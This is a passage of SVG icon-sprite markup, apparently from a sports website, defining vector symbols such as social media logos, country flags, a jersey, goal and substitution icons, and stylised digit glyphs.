1-3-3Z"/></symbol><symbol id="icon-external" viewBox="0 0 12 12"><title>external</title><path d="M11.9.6c-.1-.2-.3-.4-.5-.5-.1-.1-.3-.1-.4-.1H2c-.6 0-1 .4-1 1s.4 1 1 1h6.6L.3 10.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3L10 3.4V10c0 .6.4 1 1 1s1-.4 1-1V1c0-.1 0-.3-.1-.4z"/></symbol><symbol id="icon-facebook" viewBox="0 0 32 32"><title>facebook</title><path d="M4.073 18.706V32h7.158V18.706h5.337l1.111-6.112h-6.448V10.43c0-3.231 1.252-4.468 4.486-4.468 1.006 0 1.814.024 2.283.074V.494C17.118.25 14.958 0 13.711 0 7.115 0 4.073 3.156 4.073 9.963v2.63H0v6.113h4.073Z"/></symbol><symbol id="icon-fb" viewBox="0 0 21 32"><title>fb</title><path d="M19.2 9.6c.4 0 .8-.2 1.1-.5.3-.3.5-.7.5-1.1V1.6c0-.4-.2-.8-.5-1.1-.3-.3-.7-.5-1.1-.5h-4.8c-2.5 0-5 1-6.8 2.8-1.8 1.8-2.8 4.3-2.8 6.8v1.6H1.6c-.4 0-.8.2-1.1.5-.3.3-.5.7-.5 1.1v6.4c0 .4.2.8.5 1.1.3.3.7.5 1.1.5h3.2v9.6c0 .4.2.8.5 1.1.3.3.7.5 1.1.5h6.4c.4 0 .8-.2 1.1-.5.3-.3.5-.7.5-1.1v-9.6h3.2c.4 0 .7-.1 1-.3.3-.2.5-.5.6-.9l1.6-6.4c.1-.2.1-.5 0-.7 0-.2-.2-.5-.3-.7-.2-.2-.4-.4-.6-.5-.2-.1-.5-.2-.7-.1h-4.8V9.6h4.8zm-6.4 4.8h4.4l-.8 3.2h-3.6c-.4 0-.8.2-1.1.5-.3.3-.5.7-.5 1.1v9.6H8v-9.6c0-.4-.2-.8-.5-1.1-.3-.3-.7-.5-1.1-.5H3.2v-3.2h3.2c.4 0 .8-.2 1.1-.5.3-.3.5-.7.5-1.1V9.6c0-1.7.7-3.3 1.9-4.5 1.2-1.2 2.8-1.9 4.5-1.9h3.2v3.2h-3.2c-.8 0-1.7.3-2.3.9-.6.6-.9 1.4-.9 2.3v3.2c0 .4.2.8.5 1.1.3.3.7.5 1.1.5z"/></symbol><symbol fill="none" id="icon-flag-de" viewBox="0 0 27 22"><title>flag-de</title><path d="M2 4v14a2 2 0 0 0 2 2h19a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H4a2 2 0 0 0-2 2Z" stroke="currentColor" stroke-width="2"/><path fill="currentColor" d="M2 2h23v6H2z"/><path opacity=".4" fill="currentColor" d="M2 8h23v6H2z"/></symbol><symbol fill="none" id="icon-flag-gb" viewBox="0 0 25 21"><title>flag-gb</title><path fill-rule="evenodd" clip-rule="evenodd" d="m3.666 2.104 6.065 4.114V2.104H3.666Zm8.065 0v7H2v2h9.732l-.001 7h1.538v-7H23v-2h-9.73v-7h-1.54Zm3.538 0v4.114l6.065-4.114h-6.065ZM23 3.391l-5.475 3.713H23V3.391Zm0 9.713h-5.476L23 16.818v-3.714Zm-1.667 5-6.064-4.113v4.113h6.064Zm-11.602 0v-4.113l-6.064 4.113H9.73ZM2 16.818l5.476-3.714H2v3.714Zm0-9.714h5.475L2 3.391v3.713Zm-2-4a3 3 0 0 1 3-3h19a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3v-14Z" fill="currentColor"/></symbol><symbol id="icon-flag" viewBox="0 0 18 20"><title>flag</title><path d="M1 20c-.6 0-1-.5-1-1V1c0-.6.5-1 1-1h16c.6 0 1 .5 1 1v10.1c0 .6-.5 1-1 1H2V19c0 .5-.4 1-1 1zm1-9.9h14V2H2v8.1z"/></symbol><symbol fill="none" id="icon-gallery-slider" viewBox="0 0 33 21"><title>gallery-slider</title><path fill-rule="evenodd" clip-rule="evenodd" d="M24.292 2.74H8.708a.915.915 0 0 0-.916.912v6.743l5.22-2.41a1.38 1.38 0 0 1 1.498.224l4.134 3.704 2.288-1.075a1.38 1.38 0 0 1 1.44.165l2.836 2.236V3.652a.915.915 0 0 0-.916-.913Zm-16.5 14.608v-3.935l5.554-2.563 4.138 3.708a1.38 1.38 0 0 0 1.506.22l2.344-1.1 3.874 3.054v.616c0 .504-.41.913-.916.913H8.708a.915.915 0 0 1-.916-.913ZM8.708 0h15.584a3.66 3.66 0 0 1 3.666 3.652v13.696A3.66 3.66 0 0 1 24.292 21H8.708a3.66 3.66 0 0 1-3.666-3.652V3.652A3.66 3.66 0 0 1 8.708 0ZM33 4.565c0-.756-.616-1.37-1.375-1.37-.76 0-1.375.614-1.375 1.37v11.87c0 .756.616 1.37 1.375 1.37.76 0 1.375-.614 1.375-1.37V4.565ZM1.375 3.195c.76 0 1.375.614 1.375 1.37v11.87c0 .756-.616 1.37-1.375 1.37-.76 0-1.375-.614-1.375-1.37V4.565c0-.756.616-1.37 1.375-1.37Zm18.602 5.396a2.391 2.391 0 0 0 2.396-2.387 2.391 2.391 0 0 0-2.396-2.386 2.391 2.391 0 0 0-2.396 2.386 2.391 2.391 0 0 0 2.396 2.387Z" fill="currentColor"/></symbol><symbol id="icon-glass" viewBox="0 0 20 20"><title>glass</title><path d="m19.704 18.285-5.398-5.389a7.918 7.918 0 0 0 1.69-4.898 7.998 7.998 0 1 0-7.998 7.997 7.918 7.918 0 0 0 4.898-1.69l5.389 5.4a.999.999 0 0 0 1.42 0 .999.999 0 0 0 0-1.42ZM2 7.998a5.998 5.998 0 1 1 11.997 0A5.998 5.998 0 0 1 2 7.998Z"/></symbol><symbol id="icon-globe" viewBox="0 0 18 18"><title>globe</title><path d="M18 9c0-4.7-3.7-8.6-8.3-9H8.3C3.7.4 0 4.3 0 9s3.7 8.6 8.3 9h1.4c4.6-.4 8.3-4.3 8.3-9zM7.4 10.7c-.1-1.1-.1-2.2 0-3.3h3.3c.1 1.1.1 2.2 0 3.3H7.4zm2.9 2c-.3 1-.8 2.1-1.3 3.1-.5-1-1-2-1.3-3.1h2.6zM2 9c0-.6.1-1.1.2-1.7h3.2c-.1 1.1-.1 2.2 0 3.3H2.2c-.1-.5-.2-1-.2-1.6zm5.7-3.7c.3-1 .8-2.1 1.3-3.1.5 1 1 2 1.3 3.1H7.7zm4.9 2h3.2c.1.6.2 1.1.2 1.7 0 .6-.1 1.1-.2 1.7h-3.2c.1-1.1.1-2.3 0-3.4zm2.3-2h-2.6c-.2-1-.5-2-1-2.9 1.5.6 2.8 1.6 3.6 2.9zM6.7 2.4c-.4.9-.7 1.9-1 2.9H3.1C3.9 4 5.2 3 6.7 2.4zM3.1 12.7h2.6c.2 1 .5 2 1 2.9-1.5-.6-2.8-1.6-3.6-2.9zm8.2 2.9c.4-.9.7-1.9 1-2.9h2.6c-.8 1.3-2.1 2.3-3.6 2.9z"/></symbol><symbol fill="none" id="icon-goal_own" viewBox="0 0 19 19"><title>goal_own</title><path d="M9.29 0C4.169 0 0 4.168 0 9.29c0 5.124 4.168 9.291 9.29 9.291 5.124 0 9.291-4.167 9.291-9.29C18.581 4.168 14.414 0 9.291 0Zm6.388 13.579h-2.02a.357.357 0 0 1-.308-.179l-.721-1.236a.357.357 0 0 1-.039-.268l.664-2.677a.357.357 0 0 1 .208-.243l1.255-.532a.357.357 0 0 1 .372.058l1.86 1.6a.357.357 0 0 1 .12.325 7.806 7.806 0 0 1-1.084 2.978.357.357 0 0 1-.307.174ZM3.865 8.448l1.255.531a.358.358 0 0 1 .207.244l.664 2.676a.357.357 0 0 1-.038.268L5.232 13.4a.358.358 0 0 1-.309.179h-2.02a.357.357 0 0 1-.304-.17 7.806 7.806 0 0 1-1.085-2.979.358.358 0 0 1 .12-.324l1.86-1.6a.357.357 0 0 1 .37-.058ZM15.34 4.55l-.807 2.295a.358.358 0 0 1-.196.211l-1.321.56a.357.357 0 0 1-.37-.055l-2.512-2.108a.358.358 0 0 1-.13-.273v-1.5a.357.357 0 0 1 .16-.297l1.913-1.274a.357.357 0 0 1 .342-.03 7.903 7.903 0 0 1 2.856 2.119.358.358 0 0 1 .065.352ZM6.504 2.11l1.913 1.274a.357.357 0 0 1 .16.297v1.5a.357.357 0 0 1-.129.274L5.935 7.563a.357.357 0 0 1-.369.055l-1.323-.56a.357.357 0 0 1-.198-.211l-.807-2.295a.357.357 0 0 1 .067-.353 7.903 7.903 0 0 1 2.859-2.121.357.357 0 0 1 .34.032Zm.773 14.626-.882-2.22a.358.358 0 0 1 .024-.312l.677-1.161a.357.357 0 0 1 .309-.179h3.772a.357.357 0 0 1 .308.179l.678 1.161a.358.358 0 0 1 .024.313l-.875 2.218a.357.357 0 0 1-.254.218 7.887 7.887 0 0 1-3.529 0 .357.357 0 0 1-.252-.217Z" fill="#AE0F0A"/></symbol><symbol fill="none" id="icon-goal" viewBox="0 0 19 19"><title>goal</title><path d="M9.29 0C4.169 0 0 4.168 0 9.29c0 5.124 4.168 9.291 9.29 9.291 5.124 0 9.291-4.167 9.291-9.29C18.581 4.168 14.414 0 9.291 0Zm6.388 13.579h-2.02a.357.357 0 0 1-.308-.179l-.721-1.236a.357.357 0 0 1-.039-.268l.664-2.677a.357.357 0 0 1 .208-.243l1.255-.532a.357.357 0 0 1 .372.058l1.86 1.6a.357.357 0 0 1 .12.325 7.806 7.806 0 0 1-1.084 2.978.357.357 0 0 1-.307.174ZM3.865 8.448l1.255.531a.358.358 0 0 1 .207.244l.664 2.676a.357.357 0 0 1-.038.268L5.232 13.4a.358.358 0 0 1-.309.179h-2.02a.357.357 0 0 1-.304-.17 7.806 7.806 0 0 1-1.085-2.979.358.358 0 0 1 .12-.324l1.86-1.6a.357.357 0 0 1 .37-.058ZM15.34 4.55l-.807 2.295a.358.358 0 0 1-.196.211l-1.321.56a.357.357 0 0 1-.37-.055l-2.512-2.108a.358.358 0 0 1-.13-.273v-1.5a.357.357 0 0 1 .16-.297l1.913-1.274a.357.357 0 0 1 .342-.03 7.903 7.903 0 0 1 2.856 2.119.358.358 0 0 1 .065.352ZM6.504 2.11l1.913 1.274a.357.357 0 0 1 .16.297v1.5a.357.357 0 0 1-.129.274L5.935 7.563a.357.357 0 0 1-.369.055l-1.323-.56a.357.357 0 0 1-.198-.211l-.807-2.295a.357.357 0 0 1 .067-.353 7.903 7.903 0 0 1 2.859-2.121.357.357 0 0 1 .34.032Zm.773 14.626-.882-2.22a.358.358 0 0 1 .024-.312l.677-1.161a.357.357 0 0 1 .309-.179h3.772a.357.357 0 0 1 .308.179l.678 1.161a.358.358 0 0 1 .024.313l-.875 2.218a.357.357 0 0 1-.254.218 7.887 7.887 0 0 1-3.529 0 .357.357 0 0 1-.252-.217Z" fill="#000"/></symbol><symbol fill="none" id="icon-info" viewBox="0 0 21 21"><title>info</title><path d="M10.5 20a9.47 9.47 0 0 0 6.718-2.782A9.47 9.47 0 0 0 20 10.5a9.47 9.47 0 0 0-2.782-6.718A9.47 9.47 0 0 0 10.5 1a9.47 9.47 0 0 0-6.718 2.782A9.47 9.47 0 0 0 1 10.5a9.47 9.47 0 0 0 2.782 6.718A9.47 9.47 0 0 0 10.5 20Z" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/><path d="M10.5 4.616a.896.896 0 1 1 0 1.792.896.896 0 0 1 0-1.792Z" fill="#999" stroke="currentColor" stroke-width=".583"/><path d="M10.738 15.25V8.6h-.95m-.713 6.65H12.4" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/></symbol><symbol id="icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path d="M16.004 7.796c-4.534-.015-8.217 3.655-8.232 8.19-.014 4.534 3.656 8.218 8.189 8.233 4.533.014 8.217-3.656 8.23-8.19.015-4.535-3.654-8.22-8.187-8.233Zm-.043 2.884a5.326 5.326 0 0 1 5.347 5.306 5.326 5.326 0 1 1-5.347-5.306Zm6.667-3.22a1.914 1.914 0 1 1 3.828 0 1.914 1.914 0 0 1-3.828 0Zm9.26 1.942c-.122-2.563-.707-4.834-2.585-6.705C27.433.827 25.163.241 22.6.112c-2.642-.15-10.559-.15-13.2 0C6.844.234 4.574.82 2.697 2.69.819 4.561.24 6.832.112 9.395c-.15 2.642-.15 10.56 0 13.203.122 2.563.707 4.834 2.585 6.705 1.877 1.87 4.14 2.456 6.703 2.584 2.641.15 10.559.15 13.2 0 2.563-.12 4.833-.706 6.703-2.584 1.87-1.871 2.456-4.142 2.585-6.705.15-2.642.15-10.554 0-13.196Zm-3.413 16.03a5.4 5.4 0 0 1-3.041 3.042c-2.106.836-7.103.643-9.43.643-2.328 0-7.332.186-9.43-.643a5.4 5.4 0 0 1-3.042-3.041c-.835-2.107-.643-7.105-.643-9.433 0-2.328-.185-7.333.643-9.433a5.4 5.4 0 0 1 3.041-3.041c2.106-.836 7.103-.643 9.43-.643 2.328 0 7.332-.186 9.431.643a5.4 5.4 0 0 1 3.041 3.041c.835 2.107.643 7.105.643 9.433 0 2.328.192 7.333-.643 9.433Z"/></symbol><symbol id="icon-jersey" viewBox="0 0 20 19"><title>jersey</title><path d="m19.32 2.166-6-2.01a.996.996 0 0 0-.9.14 1.005 1.005 0 0 0-.42.815c0 .533-.21 1.044-.586 1.42a1.995 1.995 0 0 1-2.828 0A2.015 2.015 0 0 1 8 1.112 1.009 1.009 0 0 0 6.68.156l-6 2.01A1 1 0 0 0 0 3.12v5.025c0 .266.105.522.293.71A.998.998 0 0 0 1 9.149h2v7.034c0 .533.21 1.044.586 1.421.375.377.884.589 1.414.589h10c.53 0 1.04-.212 1.414-.589.375-.377.586-.888.586-1.42V9.148h2a.998.998 0 0 0 1-1.004V3.12a1.009 1.009 0 0 0-.68-.954ZM18 7.14h-2a.998.998 0 0 0-.707.294 1.007 1.007 0 0 0-.293.71v8.04H5v-8.04c0-.266-.105-.522-.293-.71A.998.998 0 0 0 4 7.14H2V3.844l4.22-1.417c.272.79.782 1.475 1.46 1.96a3.987 3.987 0 0 0 4.64 0 4.017 4.017 0 0 0 1.46-1.96L18 3.844V7.14Z"/></symbol><symbol id="icon-linkedin" viewBox="0 0 32 32"><title>linkedin</title><path d="M7.164 32H.53V10.636h6.635V32ZM3.843 7.721C1.72 7.721 0 5.964 0 3.843 0 2.82.407 1.85 1.129 1.129A3.845 3.845 0 0 1 3.843 0c1.014 0 1.993.407 2.714 1.129a3.845 3.845 0 0 1 1.129 2.714c0 2.121-1.722 3.878-3.843 3.878ZM31.993 32H25.37V21.6c0-2.479-.05-5.657-3.45-5.657-3.45 0-3.978 2.693-3.978 5.478V32h-6.629V10.636h6.365v2.914h.092c.886-1.679 3.05-3.45 6.279-3.45 6.714 0 7.95 4.421 7.95 10.164V32h-.007Z"/></symbol><symbol id="icon-marker" viewBox="0 0 12 16"><title>marker</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.162C0 2.747 2.698 0 6 0s6 2.747 6 6.162c0 2.624-1.464 5.07-2.832 6.8a21.733 21.733 0 0 1-2.536 2.686 12.61 12.61 0 0 1-.23.197l-.013.012-.004.003-.001.001-.384-.51-.383.51-.002-.001-.004-.003-.014-.011a13.7 13.7 0 0 1-.86-.783 21.734 21.734 0 0 1-1.905-2.101C1.464 11.232 0 8.786 0 6.162Zm6 9.19-.383.51a.6.6 0 0 0 .766 0L6 15.352Zm0-.847a20.462 20.462 0 0 0 2.211-2.37c1.322-1.67 2.548-3.818 2.548-5.973 0-2.675-2.12-4.865-4.759-4.865-2.64 0-4.759 2.19-4.759 4.865 0 2.155 1.226 4.303 2.548 5.973A20.462 20.462 0 0 0 6 14.505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 6a3 3 0 1 1 6 0 3 3 0 0 1-6 0Zm3-1.636c-.927 0-1.657.745-1.657 1.636 0 .891.73 1.636 1.657 1.636S7.657 6.891 7.657 6c0-.891-.73-1.636-1.657-1.636Z"/></symbol><symbol id="icon-microphone" viewBox="0 0 25 32"><title>microphone</title><path d="M12.189 19.81a6.096 6.096 0 0 0 6.095-6.096V6.095a6.095 6.095 0 1 0-12.19 0v7.62a6.095 6.095 0 0 0 6.095 6.095ZM9.141 6.095a3.048 3.048 0 0 1 6.096 0v7.62a3.048 3.048 0 0 1-6.096 0v-7.62Z"/><path d="M24.381 13.715a1.524 1.524 0 0 0-3.048 0 9.143 9.143 0 1 1-18.285 0 1.524 1.524 0 0 0-3.048 0A12.19 12.19 0 0 0 10.667 25.8v3.154H6.095a1.524 1.524 0 0 0 0 3.048h12.19a1.524 1.524 0 1 0 0-3.048h-4.57V25.8A12.19 12.19 0 0 0 24.38 13.715Z"/></symbol><symbol id="icon-mobile" viewBox="0 0 14 21"><title>mobile</title><path fill-rule="evenodd" clip-rule="evenodd" d="M2 3.5v14c0 .6.4 1 1 1h8c.6 0 1-.4 1-1v-14c0-.6-.4-1-1-1H3c-.6 0-1 .5-1 1zm-2 14c0 1.7 1.3 3 3 3h8c1.7 0 3-1.3 3-3v-14c0-1.7-1.3-3-3-3H3c-1.7 0-3 1.3-3 3v14z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 4.8c0-.6.4-1 1-1h3c.6 0 1 .4 1 1s-.4 1-1 1h-3c-.6 0-1-.4-1-1zM7 17.3c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"/></symbol><symbol id="icon-nr-0" viewBox="0 0 93 200"><title>nr-0</title><path d="M93 200H27.9L0 172.4V0h93v200zm-63.4-4.1H89V4.1H4.1v166.6l25.5 25.2zm33.4-24H40.8L29.9 161V28H63v143.9zm-20.5-4h16.3L59 32.1H34v127.2l8.5 8.6z"/></symbol><symbol id="icon-nr-1" viewBox="0 0 61 200"><title>nr-1</title><path d="M61 200H27.5V48.7L3.9 72H0V31.5L27.5 7V0H61v200zm-29.5-4.1h25.4V4.1H31.5v4.8L4.1 33.4v32.8L31.6 39v156.9z"/></symbol><symbol id="icon-nr-2" viewBox="0 0 89 200"><title>nr-2</title><path d="m44.8 167.8 41.5-73.6V27.6L58.8 0H.6v69.5h32.6V32.1h11l8.4 8.5v43.7L7 167.9H.1V200h88.8v-32.2H44.8zm40 28.1H4.2v-24h5.2l47.3-86.5V39L45.9 28.1H29.1v37.3H4.7V4.1h52.4l25.1 25.2V93l-44.4 78.8h47v24.1z"/></symbol><symbol id="icon-nr-3" viewBox="0 0 88 200"><title>nr-3</title><path d="M59.2 200H0v-32.1h44.5l8.5-8.5V111H12.5V85l31.3-52.9H0V0h88v32.1h-6.8L52.2 80h34.6v92.4L59.2 200zm-55.1-4.1h53.4l25.3-25.2V84.1H45l33.9-56h5v-24H4.1v24H51L16.6 86.2V107h40.5v54l-10.9 10.9H4.1v24z"/></symbol><symbol id="icon-nr-4" viewBox="0 0 103 200"><title>nr-4</title><path d="M91 200H57.7v-40.4H0v-32.1h6.4L42.6 0h35.3L40.4 127.4h17.4V95.6H91v31.8h12v32.1H91V200zm-29.2-4.1h25.1v-40.4h12v-24h-12V99.7H61.8v31.8H34.9L72.4 4.1H45.7L9.5 131.5H4.1v24h57.7v40.4z"/></symbol><symbol id="icon-nr-5" viewBox="0 0 88 200"><title>nr-5</title><path d="M60.2 200H0v-32.1h45.4l8.5-8.5v-50.5H35v10.4H.9V0h85.3v32.1H35v44.6h53v95.6L60.2 200zm-56.1-4.1h54.4l25.4-25.2V80.8h-53V28.1h51.3v-24H5v111.1h25.9v-10.4H58V161l-10.9 10.9h-43v24z"/></symbol><symbol id="icon-nr-6" viewBox="0 0 90 200"><title>nr-6</title><path d="M62.2 200H0V27.6L27.8 0h60.6v32.1H42.6L34 40.6v38.1h56v93.6L62.2 200zm-58.1-4.1h56.4l25.4-25.2V82.9h-56v-44l11-10.9h43.4V4H29.5L4.1 29.3v166.6zm45-24H29.9v-65h30.3l-.2 54.2-10.9 10.8zm-15.1-4h13.5l8.5-8.5V111H34v56.9z"/></symbol><symbol id="icon-nr-7" viewBox="0 0 93 200"><title>nr-7</title><path d="M42.1 200H6.2L51.8 32.1H0V0h93v32.1h-6.5L42.1 200zm-30.5-4.1H39L83.4 28.1H89v-24H4.1v24h53.1L11.6 195.9z"/></symbol><symbol id="icon-nr-8" viewBox="0 0 93 200"><title>nr-8</title><path d="M93 0H27.9L0 27.6v51.6l19.3 16L0 111.3V200h65.1L93 172.4v-61.1l-19.3-16L93 79.2V0zm-4.1 77.3-21.6 18 21.6 17.9v57.5l-25.5 25.2H4.1v-82.7l21.6-18L4.1 77.3v-48L29.6 4.1H89v73.2z"/><path d="m63 161 .1-38.3-16.6-14.4-16.6 14.4v49.2H52L63 161zm-29 6.8v-43.3l12.5-10.9L59 124.5l-.1 34.8-8.5 8.5H34zm29.1-98.9V28.1H41L30 39v29.8l16.6 14.5 16.5-14.4zM34 40.6l8.6-8.5H59V67L46.5 77.9 34 66.9V40.6z"/></symbol><symbol id="icon-nr-9" viewBox="0 0 89 200"><title>nr-9</title><path d="M27.8 0 0 27.6v84.5l55 .1v47.1l-8.5 8.5H.9V200h60.3L89 172.4V0H27.8zm57.1 170.7-25.4 25.2H5v-24h43.2L59.1 161v-52.9l-55-.1V29.3L29.5 4.1h55.4v166.6z"/><path d="M59.1 28.1H40.8L29.9 39v45.1h29.3v-56zM55 80H34V40.6l8.5-8.5H55V80z"/></symbol><symbol id="icon-pause" viewBox="0 0 13 21"><title>pause</title><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5.5A1.5 1.5 0 0 1 3 2v17a1.5 1.5 0 0 1-3 0V2A1.5 1.5 0 0 1 1.5.5Zm9.5 0A1.5 1.5 0 0 1 12.5 2v17a1.5 1.5 0 0 1-3 0V2A1.5 1.5 0 0 1 11 .5Z"/></symbol><symbol id="icon-person" viewBox="0 0 8 20"><title>person</title><path d="M4 5.7c-1.7 0-3-1.3-3-2.9S2.3 0 4 0s3 1.3 3 2.9-1.3 2.8-3 2.8zm0-3.8c-.6 0-1 .4-1 .9s.4.9 1 .9 1-.4 1-.9-.4-.9-1-.9zM6 20c-.6 0-1-.4-1-1v-4.8c0-.3.1-.5.3-.7l.7-.6V9.5H2v3.4l.7.7c.2.2.3.4.3.7V19c0 .5-.4 1-1 1s-1-.4-1-1v-4.4L.3 14c-.2-.2-.3-.4-.3-.7V9.5c0-.5.2-1 .6-1.4.4-.3.9-.5 1.4-.5h4c.5 0 1 .2 1.4.6.4.3.6.8.6 1.3v3.8c0 .3-.1.5-.3.7l-.7.7V19c0 .6-.4 1-1 1z"/></symbol><symbol id="icon-phone" viewBox="0 0 24 24"><title>phone</title><path d="m23.204 13.983-6.315-2.526a1.263 1.263 0 0 0-1.554.53l-1.263 2.11a12.632 12.632 0 0 1-4.169-4.169l2.11-1.263a1.263 1.263 0 0 0 .53-1.553L10.017.796A1.263 1.263 0 0 0 8.842 0H3.79A3.79 3.79 0 0 0 0 3.865 21.474 21.474 0 0 0 20.21 24 3.79 3.79 0 0 0 24 20.21v-5.052a1.264 1.264 0 0 0-.796-1.175Zm-1.73 6.227a1.263 1.263 0 0 1-1.187 1.264A18.947 18.947 0 0 1 2.527 3.789 1.263 1.263 0 0 1 3.79 2.526h4.193l1.82 4.522-2.224 1.34a1.263 1.263 0 0 0-.492 1.642 15.26 15.26 0 0 0 6.896 6.896 1.263 1.263 0 0 0 1.643-.492l1.339-2.224 4.509 1.807v4.194Z"/></symbol><symbol fill="none" id="icon-picture-placeholder" viewBox="0 0 81 52"><title>picture-placeholder</title><path d="m13.59 31.629 21.736-12.295a1 1 0 0 1 1.232.197l10.475 11.503a1 1 0 0 0 1.238.194l6.127-3.529a1 1 0 0 1 1.194.148l12.826 12.39" stroke="#ccc" stroke-width="3"/><path d="M5 45.865 76.121 6.184m-6.979 9.796v26.908a6 6 0 0 1-6 6H18.82a6 6 0 0 1-6-6v-1.353M69.142 9.99v0A5.99 5.99 0 0 0 63.152 4H18.82a6 6 0 0 0-6 6v24.925" stroke="#ccc" stroke-width="3" stroke-linecap="round"/><circle cx="50.132" cy="15.491" r="4.139" stroke="#ccc" stroke-width="3"/></symbol><symbol id="icon-play" viewBox="0 0 17 20"><title>play</title><path fill-rule="evenodd" clip-rule="evenodd" d="M.6.1c.4-.2.8-.2 1.1 0L16.2 9c.5.3.7 1 .4 1.5-.1.1-.2.3-.4.4L1.7 19.8c-.5.3-1.2.2-1.5-.4-.1-.1-.2-.3-.2-.5V1.1C0 .7.2.3.6.1zm1.6 3v13.8L13.5 10 2.2 3.1z"/></symbol><symbol fill="none" id="icon-profil" viewBox="0 0 20 20"><title>profil</title><path d="M20 10.035a10.046 10.046 0 0 0-1.223-4.814 10.016 10.016 0 0 0-3.378-3.634 9.983 9.983 0 0 0-13.426 2.46A10.04 10.04 0 0 0 .65 13.58a10.025 10.025 0 0 0 2.85 4.063 9.985 9.985 0 0 0 12.88 0l.09-.09a10.022 10.022 0 0 0 3.53-7.52Zm-18 0a8.037 8.037 0 0 1 3.415-6.576 7.988 7.988 0 0 1 10.494 1.165 8.025 8.025 0 0 1 1.896 7.167 8.029 8.029 0 0 1-1.695 3.417A5.004 5.004 0 0 0 12 13.043H8a4.99 4.99 0 0 0-4.11 2.155A7.962 7.962 0 0 1 2 10.035Zm3.39 6.547A3.004 3.004 0 0 1 8 15.048h4a2.995 2.995 0 0 1 2.61 1.534 7.986 7.986 0 0 1-9.22 0Z" fill="currentColor"/><path d="M10 12.04a4.007 4.007 0 0 0 3.695-2.476 4.019 4.019 0 0 0-.867-4.37 3.997 3.997 0 0 0-4.359-.87 4.018 4.018 0 0 0-1.298 6.54A3.995 3.995 0 0 0 10 12.042Zm0-6.015a1.996 1.996 0 0 1 1.848 1.238 2.011 2.011 0 0 1-.434 2.185A1.999 1.999 0 0 1 8 8.03c0-.532.21-1.042.586-1.418A1.997 1.997 0 0 1 10 6.025Z" fill="currentColor"/></symbol><symbol id="icon-schedule" viewBox="0 0 18 20"><title>schedule</title><path d="M15 2h-1V1a1 1 0 0 0-2 0v1H6V1a1 1 0 0 0-2 0v1H3a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3ZM3 4h1v1a1 1 0 0 0 2 0V4h6v1a1 1 0 0 0 2 0V4h1a1 1 0 0 1 1 1v3H2V5a1 1 0 0 1 1-1Zm12 14H3a1 1 0 0 1-1-1v-7h14v7a1 1 0 0 1-1 1Z"/><path d="M9.004 11.315h-1a1.002 1.002 0 0 0-1 .997.994.994 0 0 0 1 .996V15.3a.994.994 0 0 0 1 .997 1.002 1.002 0 0 0 1-.997v-2.988a.994.994 0 0 0-1-.997Z"/></symbol><symbol id="icon-star" viewBox="0 0 18 20"><title>star</title><path d="M17.5 13.6 11.1 10l6.4-3.6c.5-.3.6-.9.4-1.4-.3-.5-.9-.7-1.4-.4L10 8.3V1c0-.6-.4-1-1-1S8 .5 8 1v7.3L1.5 4.6C1 4.4.4 4.5.1 5c-.2.5-.1 1.1.4 1.4L6.9 10 .5 13.6c-.5.3-.6.9-.4 1.4.2.3.5.5.9.5.2 0 .3 0 .5-.1L8 11.7V19c0 .6.4 1 1 1s1-.5 1-1v-7.3l6.5 3.7c.2.1.3.1.5.1.4 0 .7-.2.9-.5.2-.5.1-1.1-.4-1.4z"/></symbol><symbol fill="none" id="icon-substitution" viewBox="0 0 32 32"><title>substitution</title><path stroke-width="3" stroke="#1fa308" d="M1.5 10.6h27.1"/><path fill="#1fa308" d="m22.6 15.7 5.1-5.1-5.1-5.1h4.3l5.1 5.1-5.1 5.1h-4.3z"/><path stroke-width="3" stroke="#c00" d="M30.5 21.4H3.4"/><path fill="#c00" d="m9.4 16.3-5.1 5.1 5.1 5.1H5.1L0 21.4l5.1-5.1h4.3z"/></symbol><symbol id="icon-ticket" viewBox="0 0 20 16"><title>ticket</title><path d="M13 6c-.3 0-.5.1-.7.3s-.3.4-.3.7v2c0 .3.1.5.3.7.2.2.4.3.7.3s.5-.1.7-.3c.2-.2.3-.4.3-.7V7c0-.3-.1-.5-.3-.7S13.3 6 13 6z"/><path d="M19 7c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V3c0-.8-.3-1.6-.9-2.1C18.6.3 17.8 0 17 0H3C2.2 0 1.4.3.9.9.3 1.4 0 2.2 0 3v3c0 .3.1.5.3.7.2.2.4.3.7.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5.1-.7.3-.2.2-.3.4-.3.7v3c0 .8.3 1.6.9 2.1.5.6 1.3.9 2.1.9h14c.8 0 1.6-.3 2.1-.9.6-.6.9-1.3.9-2.1v-3c0-.3-.1-.5-.3-.7-.2-.2-.4-.3-.7-.3s-.5-.1-.7-.3-.3-.4-.3-.7c0-.3.1-.5.3-.7.2-.2.4-.3.7-.3zm-1-1.8c-.6.2-1.1.6-1.5 1.1-.3.5-.5 1.1-.5 1.7 0 .6.2 1.2.6 1.7.4.5.9.9 1.5 1.1V13c0 .3-.1.5-.3.7-.3.2-.5.3-.8.3h-3v-1c0-.3-.1-.5-.3-.7-.2-.2-.4-.3-.7-.3s-.5.1-.7.3c-.2.2-.3.4-.3.7v1H3c-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7v-2.2c.6-.2 1.1-.6 1.5-1.1.3-.5.5-1.1.5-1.7 0-.6-.2-1.2-.6-1.7-.3-.5-.8-.9-1.4-1.1V3c0-.3.1-.5.3-.7.2-.2.4-.3.7-.3h9v1c0 .3.1.5.3.7.2.2.4.3.7.3s.5-.1.7-.3c.2-.2.3-.4.3-.7V2h3c.3 0 .5.1.7.3s.3.4.3.7v2.2z"/></symbol><symbol id="icon-tiktok" viewBox="0 0 32 32"><title>tiktok</title><path d="M27.994 13.12c-2.75.007-5.436-.85-7.674-2.45v11.17c0 2.07-.63 